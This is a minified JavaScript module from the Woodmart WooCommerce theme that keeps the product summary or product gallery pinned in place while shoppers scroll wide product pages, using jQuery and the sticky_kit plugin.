!function(e){woodmartThemeModule.$document.on("wdHeaderBuilderInited",function(){woodmartThemeModule.stickyDetails()}),woodmartThemeModule.stickyDetails=function(){!e(".single-product-page").hasClass("wd-sticky-on")||woodmartThemeModule.$window.width()<=1024||e(".entry-summary").each(function(){var t=e(this),o=parseInt(woodmart_settings.sticky_product_details_offset),i=t.find(".summary-inner"),d=t.parent().find(".woocommerce-product-gallery");i.trigger("sticky_kit:detach"),d.trigger("sticky_kit:detach"),d.imagesLoaded(function(){var t=i.outerHeight()-d.outerHeight(),e=parseInt(woodmart_settings.sticky_product_details_different);t<-e?i.stick_in_parent({offset_top:o}):e<t&&d.stick_in_parent({offset_top:o}),woodmartThemeModule.$window.on("resize",woodmartThemeModule.debounce(function(){woodmartThemeModule.$window.width()<=1024?(i.trigger("sticky_kit:detach"),d.trigger("sticky_kit:detach")):(i.outerHeight()<d.outerHeight()?i:d).stick_in_parent({offset_top:o})},300))})})},e(document).ready(function(){woodmartThemeModule.stickyDetails()})}(jQuery);